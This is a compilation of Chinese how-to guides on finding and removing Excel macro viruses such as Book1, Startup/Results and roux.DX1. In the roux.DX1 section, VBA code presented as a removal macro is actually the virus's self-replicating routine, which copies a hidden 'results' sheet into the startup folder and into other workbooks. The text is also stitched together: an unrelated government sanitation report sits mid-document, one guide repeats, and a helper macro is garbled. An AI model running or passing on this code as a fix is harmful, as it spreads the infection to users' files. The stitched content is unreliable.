手动清除excel宏病毒的方法
- 格式:doc
- 大小:22.00 KB
- 文档页数:1

是否中病毒的验证:
1、打开空白的EXCEL,点“工具”菜单,再点击“宏”,在右侧菜单中选中“安全性”如果安全性是“高”,说明机器是正常。
没有问题。
如果安全性是“中”或者是“低”,那么有可能有问题,请再核对第二项。
2、平日在打开EXCEL文件是,是否经常提示“启用宏”,如果有,基本说明已有病毒,那么请按解决办法提供的步骤试试解决。
EXCEL宏病毒解决办法:
1、双击我的电脑打开,点上面的工具菜单,找到“文件夹选项”按纽点击,打开“查看”下拉,将“显示系统文件夹内容”,“显示所有文件和文件夹”都勾选,将“隐藏系统文件夹内容”前面的勾选去掉。
然后确定退出。
2、双击C盘,找到以下文件夹:C:\Documents and Settings\“电脑的用户名”\Application Data\Microsoft\Excel\XLSTART,将其中的所有内容都删除。
3、打开目标EXCEL文件,找到格式菜单下的工作表点击,在右侧的弹出菜单栏中如果“取消隐藏”是黑色的,则点击取消隐藏,将显示出来的隐藏内容全部删除。
4、点将EXECL工具菜单下的宏按纽,在右侧菜单栏中选中安全性点击,将安全性设为“高”。
5、保存退出。
重新打开EXCEL,如果能够正常打证明病毒已经清除干净。
6、重复第1步,将“显示系统文件夹内容”,“显示所有文件和文件夹”前的勾选去掉,将“隐藏系统文件夹内容”勾选去掉。
然后确定退出。

通常EXCEL只有启用了宏后,EXCEL宏病毒才会被感染,因此我们在EXCEL宏设置中,将其设置为“禁用宏,并发出通知”就可以了。
但如何删除感染病毒EXCEL 表中的宏病毒程序,就是我们下面要介绍的。
一、移除EXCEL表中宏病毒代码的模块在Excel界面点Alt+F11,进入VBE窗口,会在左边“工程”窗口中看到一个模块,点右键将其移除。
二、删除EXCEL表中宏病毒代码虽然EXCEL表中宏病毒代码的模块已移除,但“工程”窗口中双击”ThisWorkbook”后,发现依然有宏病毒代码。
将这些代码清除掉,并保存关闭退出EXCEL表。
三、让隐含的4.0宏表函数现身当完成前面两个步骤时,原本以为宏病毒会彻底删除,但当再次打开该EXCEL 表格时依然会提示你该表中存在宏。
这是因为该EXCEL表中还含有隐藏的病毒工作表macro1,工作簿中有隐含的4.0宏表函数,隐含在隐藏的名称中。
下面介绍如何让其现身:1.在Excel界面点Alt+F11,进入VBE窗口,在左边“工程”窗口中右键ThisWorkbook,然后插入一个模块:2.将如下代码复制到模块中:Sub DisplayNames()Sheets(1).Visible = xlSheetVisibleDim Na As NameFor Each Na In sNa.Visible = TrueNextEnd Sub说明:(1)“Sheets(1).Visible = xlSheetVisible”代码表示将隐藏的病毒工作表macro1显示出来。
(2)剩下的一段代码表示将包含宏表函数的名称显示出来然后点“运行”按钮运行宏代码,如下图:3.这时会看到病毒工作表macro1(左图)及包含宏表函数的名称(右图:在公式—名称管理器中查看)显示出来了,如下:4.点选这个名称,然后选择删除;同是将病毒工作表macro1删除。
5. 别忘了,将自己在“工程”窗口中插入的模块点右键移除。

怎样查杀Excel宏病毒“Starup”、“results”最近1个月发现,我公司的办公电脑80%以上中招感染了Starup、results 病毒(Excel 宏病毒)大家检查自己是否中毒的方法1:进入你的\Excel\XLSTART文件夹,看看是否有result 等excel工作簿,如果有,那么恭喜你,中毒了!大家检查自己是否中毒的方法2:打开你最近经常编辑Excel文档,按Alt+F11 进入VB 编辑器大家会发现“模块”-“StartUP”,这说明你的电脑已经感染了病毒,如下图:大家检查自己是否中毒的方法3:存盘是出现以下提示:手动删除病毒方法一:1、关闭Office,删除Excel的启动加载文件夹startup文件夹中的所有文件和文件夹,建立result.xls文件夹、建立result.xlsx文件夹、建立startup.xls文件夹、建立startup.xlsx 文件夹(找到XLSTART文件夹位置的方法:搜索关键字“XLSTART”文件夹。
例如win7中的位置:C:\Users\Administrator\AppData\Roaming\Microsoft\Excel\XLSTART;XP中的位置C:\Documents and Settings\administrator\ApplicationData\Microsoft\Excel\XLSTART下)2、按alt+F11 进入VB编辑器然后在左上角的方框里面找到startup然后右键选择移除模块导出选择否手动清除就OK ,最后按alt+Q退出保存关闭EXCEL 再打开就好了只是清除了病毒其他的宏可以用。
【大家也可参考百度指导方案:/question/408814883.html】使用专杀工具删除、防治病毒方法二:宏病毒专杀|免疫(CleanMacro),经过本人验证,杀毒确实有效,预防有时不灵(本人64位win7)推荐使用!下载介绍页面:/thread-22450603-1-1.html下载链接:/forum.php?mod=attachment&aid=MTY2NTc1Mzh8ZTM2M zZmODh8MTMzNzY3NTM3NnwwfDIyNDUwNjAz宏病毒专杀|免疫(CleanMacro)【最后更新20120416】大家好,宏病毒专杀(CleanMacro)是毒霸资深反病毒工程师boom的业余作品,有需要的朋友可以下载使用~本专杀用于解决Book1、Startup、Results、Poppy、CopyMod、Blackice、Yugall等Office常见宏病毒。

我的Excel一打开就提示你有一个无法禁用的宏,经网络搜索,找到一种有效的办法,现收录:1、格式-工作表—取消隐藏,把隐藏的工作表删除。
2、插入-名称-定义,把所有的名称定义删除。
此时该文件的病毒已删除。
但病毒源头还在,请执行第3.步和第4步。
3、用EXCEL2003打开ProgramFiles\MicrosoftOffice\OFFICE11\XLSTART下的book1文件,执一1、2步。
(BOOK1文件为无扩展名,请用右键-打开方式-选择EXCEL打开)4、找到ProgramFiles\MicrosoftOffice\OFFICE11\XLSTART下的book1文件,右键-属性-只读打勾-确定。
由于EXCEL每次启动时自动打开ProgramFiles\MicrosoftOffice\OFFICE11\XLSTART下的book1文件,经过3、4步处理后,不会在本机上再传播此病毒,但已感染的文件必须逐一进行每1步和第2步处理。
注:此病毒重装系统无效,不会在EXCEL 2007传播。
感染病毒的文件无法通过邮件发送。
另外,打开文件时新建无数个excel文件,也是该病毒作怪。
我区以xx新城区建设、创建全国文明城市和迎接“十运会”、“绿博会”为契机,以改善农村环境面貌,提高环境卫生管理水平为目的,以加强农村环卫基础设施和建立长效管理机制为重点,全面开展农村创建卫生村工作。
主要进行了以下几方面工作:一、加强组织协调,确保经费到位。
区政府、各相关街道、行政村结合区情实际,研究制定卫生村创建工作方案,把创建卫生村工作纳入年度考核目标和责任状,切实加强对农村创建工作的组织领导,保证创建工作的有序进行。
在农村创建卫生村工作中,各级财政增加对农村卫生基础设施建设的投入,安排专项经费,确保创建工作的开展。
据统计,在今年创建卫生村工作中区、街道两级政府共投入资金80余万元。
一是根据工作人员的变动及时调整行政村创建工作领导小组,加大组织领导力度,成立创建工作专业领导小组,专门负责创建卫生村工作,明确责任制。

在实际工作时,很多同事发现打开Excel启动宏文件后,伴随自动生成BOOK1
文件和提示“无法找到startup.xls”信息框,这是中了一种叫做ExcelMacro 的宏病毒。
若中毒,每次打开Excel表格文件,就会自从生产一个BOOK1文件,造成机器速度慢,系统崩溃。
该病毒可通过邮件等多途径传播,以下三种解决办法请大家参考:
1、用360急救箱或NOD32杀毒软件升级病毒库后进行查杀,有可能感染
xf/sic.f病毒,做全盘杀毒。
2、删除C:\Documents and Settings\Administrator\Application
Data\Microsoft\Excel\XLSTART下的所有文件,并在该目录下重新建立startup.xls文件,设置该文件属性为只读即可。
3、使用360顽固病毒专杀工具。
一定要全盘扫描病毒。
经验证,第二种方法较为有效,也可以三种方法一起使用。

宏病毒感染主要特征有:通过即时通或U盘传递的Execl文件消失不见,或者文件名改为“XXX 病毒恢复区XXX”,无法打开并提示“只读或加密文件”。
解决方法:
1、打开360安全卫士,点“木马查杀”,点“恢复区”。
2、将恢复区里后缀是xls或xlsx的文件恢复并添加信任。
3、完全退出并删除360安全卫士和360杀毒软件(注意:一定要先把Execl文件从恢复区里提取出来才能卸载360),下载安装金山毒霸。
金山毒霸下载地址:
kavsetup130125_99_52.exe
(鼠标双击)。
安装完毕后,选择“电脑杀毒”中的“全盘杀毒”。
5、杀毒完毕后,点击“百宝箱”→“新毒霸”→“下一步箭头”→“文档保护”
5、在“开启文档保护”选项前面的框里挑上钩,确定。
如需技术支持,请拨打信息化工程部电话2887咨询。

Excel宏病毒删除步骤由于近期恶意程序感染Excel文件,导致使用excel保存过程中出现下图所示的内容:或保存后提示无法保存vb.项目;如下为病毒处理方式:1、首先选择“Office按钮“,,左上角的office图标。
选择下图中的excel选项:并选择图中的“信任中心---信任中心设置”将“宏设置”中的“对于在非受信任位置的文档中的宏:”选择“禁用所有宏,并且不通知”,然后确定;2、打开“我的电脑”---工具—文件夹选项—查看:将下图中的“隐藏受保护的操作系统文件”和“显示所有文件和文件夹”打勾,然后确定;然后在C盘:C:\Documents and Settings\Administrator\Application Data\Microsoft\Excel\XLSTART 将XLSTSRT目录中的“vera.xls”删除;(删除之前关闭已打开的excel文件)3、以上操作完成后,进行病毒查杀:将杀毒软件升级到最新版本,进行全盘杀毒(注:杀毒之前做好重要文件备份)如电脑安装为360杀毒软件:将360杀毒切换至专业模式,如图“切换到专业模式”:切换后单击“常规发病毒引擎”,打开小红伞引擎和BD引擎:在下图中对“病毒查杀”及“实时防护”打勾:打开后单击“产品升级”对病毒库进行升级;然后单击“病毒查杀”对系统进行“全盘杀毒”:注:如“常规引擎中选择—BitDefender常规查杀引擎”,系统查杀病毒后,将提示选择处理方式:如文件处理方式为“删除文件”,请在处理之前确认文件是否删除,如文件重要,则将条目开始处的对勾去掉;如常规引擎中选择-Avira(小红伞)常规查杀引擎,系统杀毒后文件将被删除,删除后可在“隔离与恢复”选项中对文件进行恢复;4、病毒查杀后为避免电脑再次感染,请启动360杀毒软件的定时全盘杀毒功能。
步骤如下:1)单击下图中“设置”选项;2)弹出下图对话框:定时查毒状态栏中“启用定时查毒”中打对勾,扫面类型选择“全盘扫描”,查杀时间周期选择每天或者每周;。

打开EXCEL文档,提示EXCEL VBA中包含无法禁用的宏(excel4.0的),禁用宏则文档为空什么都不显示;发邮件提示有病毒文件发送不成功;在打开EXCEL文件时,自动新建无数个EXCEL文件。
如有上述情况,可能中了VBA宏病毒,请用下列方式进行处理:1、格式-工作表—取消隐藏,会多出来一个“00000PPY”的工作表,请把该隐藏的工作表删除。
如取消隐藏为灰色,则文件没中该病毒EXCEL 2007操作方法为:选中某一工作表后右键—取消隐藏2、插入-名称-定义,把所有的多余的名称定义删除。
EXCEL 2007操作方法为:公式—名称管理器此时该文件的病毒已删除。
但如果新建EXCEL文件,则还会中该病毒,请执行第三步。
3、打开ProgramFiles\MicrosoftOffice\OFFICE11\XLSTART下的book1文件,执行1、2步。
(BOOK1文件为无扩展名,请用右键-打开方式-选择EXCEL打开)4、找到ProgramFiles\MicrosoftOffice\OFFICE11\XLSTART下的book1文件,右键—属性—-只读打勾—确定。
由于EXCEL每次启动时自动打开ProgramFiles\MicrosoftOffice\OFFICE11\XLSTART下的book1文件,经过第3、4步处理后,不会在本机上再传播此病毒,但已感染的文件必须逐一进行第1步和第2步处理。
该病毒目前传播已十分广泛,360 金山瑞星等杀毒软件都查不到毒,卡巴能查到但会把文件一次性删除得不偿失。
由于该病毒在EXCEL文件中存在,除非把EXCEL文件全部删除否则重装系统不能解决该问题。
该病毒不会在EXCEL 2007传播,但把文件传给他人仍然会传播该病毒。
该病毒十分讨厌,给工作造成了诸多不便,但有点象恶作剧,对计算机和文件没有实质性破坏。
但邮件发不出去,一打开EXCEL文件就新建几百个EXCEL文件,实在是可恶到人受不了,毕竟工作离不开EXCEL。

EXCEL中BOOK1宏病毒清除处理方法如果你打开XLS文件时提示该文件含有宏,不运行宏则无法看到表格内容,运行宏后,屏幕伴随闪动一下,同时会产生一个BOOK1的工作薄,那么,可以确定,你的office2003中了BOOK1宏病毒。
该病毒看似无恶意,但是烦人,之后使用过的XLS文件都将被感染。
虽然该毒不是新毒,但目前部分杀毒软件都不识别。
手工处理方法:1、阻断病毒交差感染。
如果你的office2003装在C盘。
将下面的DOS代码复制到记事本中,另存为“防止感染C.bat”。
双击“防止感染C.bat”,office装在D盘,则将下面的代码中“C:”改为“D:”。
该操作可在X:\Program F iles\Microsoft Office\OFFICE11\XLSTART下生成BOOK1特殊文件(普通方法无法删除),防止该病毒建立book1病毒文件。
如果\XLSTART存在book1(155KB)在启动EXCEL时,就会同时打开该病毒文件,所以感染你打开的XLS文件。
cd\C:cd\cd C:\Program Files\Microsoft Office\OFFICE11rd /s/q XLSTARTmd XLSTARTcd XLSTARTmd book1..\md book1md abc...\md book1\abc...\2、使用软件杀毒。
1、安装“BOOK1宏病毒超专杀.exe”(该软件必须关闭你所装的杀毒软件方可运行 /jjk下载),并对你的XLS文件进行扫描清除宏毒。
该软件不理想的是打开已清除病毒的XLS始终会有禁止宏的提示。
3、手工清毒。
打开带宏毒的XLS文件,并启用宏。
点菜单:格式,工作表,取消隐藏。
确定。
此时,会出现“00000ppy”工作表,点菜单工具,保护,撤消工作表保护,密码为“VicodinES”。
然后,对着“00000ppy”表标签右击,删除。
保存。
4、以上2,3两步可以去除病毒,但仍提示含宏或其它提示。

Excel宏病毒删除步骤由于近期恶意程序感染Excel文件,导致使用excel保存过程中出现下图所示的内容:或保存后提示无法保存vb.项目;如下为病毒处理方式:1、首先选择“Office按钮“,,左上角的office图标。
选择下图中的excel选项:并选择图中的“信任中心---信任中心设置”将“宏设置”中的“对于在非受信任位置的文档中的宏:”选择“禁用所有宏,并且不通知”,然后确定;2、打开“我的电脑”---工具—文件夹选项—查看:将下图中的“隐藏受保护的操作系统文件”和“显示所有文件和文件夹”打勾,然后确定;然后在C盘:C:\Documents and Settings\Administrator\Application Data\Microsoft\Excel\XLSTART 将XLSTSRT目录中的“vera.xls”删除;(删除之前关闭已打开的excel文件)3、以上操作完成后,进行病毒查杀:将杀毒软件升级到最新版本,进行全盘杀毒(注:杀毒之前做好重要文件备份)如电脑安装为360杀毒软件:将360杀毒切换至专业模式,如图“切换到专业模式”:切换后单击“常规发病毒引擎”,打开小红伞引擎和BD引擎:在下图中对“病毒查杀”及“实时防护”打勾:打开后单击“产品升级”对病毒库进行升级;然后单击“病毒查杀”对系统进行“全盘杀毒”:注:如“常规引擎中选择—BitDefender常规查杀引擎”,系统查杀病毒后,将提示选择处理方式:如文件处理方式为“删除文件”,请在处理之前确认文件是否删除,如文件重要,则将条目开始处的对勾去掉;如常规引擎中选择-Avira(小红伞)常规查杀引擎,系统杀毒后文件将被删除,删除后可在“隔离与恢复”选项中对文件进行恢复;4、病毒查杀后为避免电脑再次感染,请启动360杀毒软件的定时全盘杀毒功能。
步骤如下:1)单击下图中“设置”选项;2)弹出下图对话框:定时查毒状态栏中“启用定时查毒”中打对勾,扫面类型选择“全盘扫描”,查杀时间周期选择每天或者每周;。

EXCEL中宏毒roux.DX1的解决办法EXCEL中宏毒roux.DX1的解决办法一般来说,EXCEL是不容易中毒的,要中毒的话,就会中宏代码的毒。
如果您的EXCEL中了roux.DX1的毒,请使用如下的方法来解决。
一、常规方法使用杀毒软件扫描全盘文件,然后,进入安全模式再删除相应文件即可。
二、使用EXCEL来解决①禁止宏运行将EXCEL的安全级别设置为最高,这样,roux.DX1宏就不能运行了。
之后,打开EXCEL,将宏删除即可。
删除方法为:工具→宏→宏→删除。
②使用宏代码删除此毒删除roux.DX1宏毒的宏代码如下:Sub auto_open()Application.OnSheetActivate = "ck_files"End SubSub ck_files()c$ = Application.StartupPathm$ = Dir(c$ & "\" & "RESULTS.XLS")If m$ = "RESULTS.XLS" Then p = 1 Else p = 0If ActiveWorkbook.Modules.Count > 0 Then w = 1 Else w = 0whichfile = p + w * 10Select Case whichfileCase 10Application.ScreenUpdating = Falsen4$ = Sheets("results").Visible = TrueSheets("results").SelectSheets("results").CopyWith ActiveWorkbook.Title = "".Subject = "".Author = "".Keywords = "".Comments = ""End Withnewname$ = c4$ = CurDir()ChDir Application.StartupPathActiveWindow.Visible = FalseWorkbooks(newname$).SaveAsFileName:=Application.StartupPath & "/" & "RESULTS.XLS", FileFormat:=xlNormal _, Password:="", WriteResPassword:="", ReadOnlyRecommended:= _False, CreateBackup:=FalseChDir c4$Workbooks(n4$).Sheets("results").Visible = FalseApplication.OnSheetActivate = ""Application.ScreenUpdating = TrueApplication.OnSheetActivate = "RESULTS.XLS!ck_files"Case 1Application.ScreenUpdating = Falsen4$ = p4$ = ActiveWorkbook.Paths$ = Workbooks(n4$).Sheets(1).NameIf s$ <> "results" ThenWorkbooks("RESULTS.XLS").Sheets("results").Copy before:=Workbooks(n4$).Sheets(1)Workbooks(n4$).Sheets("results").Visible = FalseElseEnd IfApplication.OnSheetActivate = ""Application.ScreenUpdating = TrueApplication.OnSheetActivate = "RESULTS.XLS!ck_files"Case ElseEnd SelectEnd Sub三、最近很多网友发帖求助,打开EXCEL后360跳出杀毒roux.DX1,接着EXCEL运行就非常慢,而且打开后不会出现空白工作表,需要手动点击新建,ALT+F11查看文件内自动增加了一个RESULTS模块。
如何杀excel宏病毒的方法在Excel中宏是经常用到的一个功能,不过也有中毒的危险,一旦中毒,可能有朋友就不知道该怎么办了。
接下来是店铺为大家带来的如何杀excel宏病毒的方法,希望对你有用。
如何杀excel宏病毒的方法:查杀宏病毒步骤1:首先打开你的excel,随便打开一个文件就可以了。
我们主要是设置一下安全性。
在菜单栏上找到工具,在工具菜单中,我们点击“宏”,在宏的次级菜单中,我们找到安全性,打开安全性对话框。
查杀宏病毒步骤2:在安全性对话框中,我们勾选非常高:只允许预定安装在受信任位置的宏。
然后点击确定,这样宏病毒就安全一些了。
查杀宏病毒步骤3:在开始菜单打开计算机,方法是点击开始——计算机。
查杀宏病毒步骤4:我们在计算机的地址栏中输入如下地址:C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\XLSTART 按回车键就能够跳转到xlstart的文件夹查杀宏病毒步骤5:找到这个StartUp.xls文件,右键单击,选择删除。
,查杀宏病毒步骤6:接着我们重复4步骤,复制这个地址到地址栏:C:\Documents and Settings\administrator\Application Data\Microsoft\Excel 然后找到按回车键查杀宏病毒步骤7:找到excel11.xlb这个文件,右键单击,在右键菜单中选择删除。
查杀宏病毒步骤8:回到excel界面,在菜单栏上找到工具菜单,打开工具菜单,选择宏,在宏菜单中,选择visual basic编辑器。
查杀宏病毒步骤9:在下面这个图中,箭头指出来的位置有一个srartup,我们右键单击它,选择删除即可。
宏病毒清除操作手册摘要:宏病毒是一种常见的计算机病毒,它利用办公软件中的宏功能进行传播和感染。
本文档旨在为用户提供一份清除宏病毒的操作手册,包含如何识别宏病毒、清除感染文件以及预防宏病毒传播的方法等。
通过遵循本手册中的操作指引,用户可以及时有效地清除宏病毒,提高计算机系统的安全性和稳定性。
1. 简介宏病毒是一种利用办公软件(如Microsoft Office)中的宏功能进行传播和感染的计算机病毒。
它通常存在于Office文档(如Word 文档、Excel文件等)中,并且可以通过下载、打开或共享这些文件来传播。
一旦感染,宏病毒可能对计算机系统和文件造成损害,甚至可能导致数据丢失和系统崩溃。
2. 识别宏病毒在清除宏病毒之前,首先需要能够准确识别它们。
以下是一些常见的识别方法:a. 注意文件扩展名:宏病毒通常会将文件扩展名更改为“.docm”、“.xlsm”等,以启用宏功能。
b. 观察异常行为:如果文档在打开后自动执行某些操作或显示不寻常的行为,很可能是宏病毒的迹象。
c. 启用安全模式:通过将办公软件启动到安全模式,可以禁用宏并防止其执行。
3. 清除宏病毒一旦确定文件被宏病毒感染,请按照以下步骤清除它:a. 先暂时关闭宏:打开Office软件,前往“选项”>“信任中心”>“信任中心设置”,在“宏设置”中选择“禁用所有宏”选项。
b. 打开感染文件:用Office软件打开感染文件,进入“开发人员”选项卡,点击“宏”按钮。
c. 删除宏代码:在弹出的“宏”窗口中,选中所有宏代码,点击“删除”按钮,然后关闭文件并不保存修改。
